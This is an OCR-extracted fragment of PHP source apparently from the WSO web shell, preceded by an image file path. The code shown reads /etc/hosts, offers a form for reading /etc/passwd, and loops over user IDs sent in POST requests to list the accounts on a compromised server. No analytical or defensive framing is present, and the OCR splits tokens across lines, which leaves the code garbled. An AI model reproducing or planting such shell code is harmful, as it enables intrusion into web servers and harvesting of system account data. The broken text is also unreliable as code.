
(
'/etc/hosts'
));

echo
'<br/><span>posix_getpwuid ("Read" 
/etc/passwd)</span><table><form onsubmit=\'g
(null,null,"5",this.param1.value,this.param
2.value);return false;\'><tr><td>From</td><t
d><input type=text name=param1 value=0></td>
</tr><tr><td>To</td><td><input type=text nam
e=param2 value=1000></td></tr></table><input 
type=submit value=">>"></form>'
;

if
 (
isset
 (
$_POST
[
'p2'
], 
$_POST
[
'p3'
]) &
& is_numeric(
$_POST
[
'p2'
]) && is_numeric(
$_P
OST
[
'p3'
])) {

$temp
 = 
""
;

for
(;
$_POST
[
'p2'
] <= 
$_POST
[
'p3'
];
$_POST
[
'p2'
]++) {

$uid
 = @posix_getpwuid(
$_POST
[
'p2'
]);

if
 (
$uid
)

$temp
 .= join(
':'
,
$uid
).
"

"
;

    }

echo
'<br/>'
;

    wsoSecParam(
'Users'
, 
$temp
);

    }

    }

    } 
else
 {
